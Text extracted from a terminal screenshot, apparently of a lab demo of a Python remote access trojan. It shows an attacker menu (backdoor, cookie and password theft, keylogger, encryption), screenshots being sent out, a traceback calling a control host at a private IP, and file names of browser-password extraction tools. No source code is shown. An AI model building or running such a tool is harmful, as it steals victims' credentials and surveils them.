 Applications Menu
bec@mod3: ~/Desktop
20:51
bec
bec@mod3: ~/Desktop
bec@mod3: ~/Desktop/XGZ 77x45
root@mod3:/home/bec/Desktop# python clienteRATa.py
(_)_(_)
(o o)
==\o/==
Bienvenido atacante...
Elige una opcion:
1) Backdoor
2) Metasploit
3) Screenshots
4) Cookies
5) Passwords
6) Audio/Video
7) Keylogger
8) Cifrar
9) Informacion del proyecto
0) Salir
>>>
bec@mod3: ~/Desktop 77x22
/tmp/cap/2016-04-20_203926_631713337.png
/tmp/cap/2016-04-20_204119_556071008.png
/tmp/cap/2016-04-20_204436_486799514.png
/tmp/cap/2016-04-20_204710_142139873.png
Sending...
Done Sending
^CTraceback (most recent call last):
File "RATa.py", line 180, in <module>
remoto('192.168.47.144',6116)
File "RATa.py", line 122, in remoto
data = s.recv(512)
File "/usr/lib/python2.7/ssl.py", line 714, in recv
return self.read(buflen)
File "/usr/lib/python2.7/ssl.py", line 608, in read
v = self._sslobj.read(len or 1024)
KeyboardInterrupt
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ python RATa.py
bec@mod3: ~/Desktop/img 77x21
chrome-pass cookies key.pem RATa.py
chrome-password-export.py ez_setup.py llave.pem remoto
client.crt ff-pass llaves XGZ
client.csr ffpassdecrypt.py logs
bec@mod3:~/Desktop$ cd img/
bec@mod3:~/Desktop/img$ ls
bec@mod3:~/Desktop/img$
bec@mod3:~/Desktop/img$ ls
bec@mod3:~/Desktop/img$ ls
bec@mod3:~/Desktop/img$ ls ..
algo clienteRATa.py ffpassdecrypt.pyc p.tar
CA client.key get-pip.py pyxhook.py
cert.pem client.p12 img pyxhook.pyc
certs client.pem key.pem RATa.py
chrome-pass cookies llave.pem remoto
chrome-password-export.py ez_setup.py llaves XGZ
client.crt ff-pass logs
client.csr ffpassdecrypt.py pass
bec@mod3:~/Desktop/img$ ls
bec@mod3:~/Desktop/img$ ls
bec@mod3:~/Desktop/img$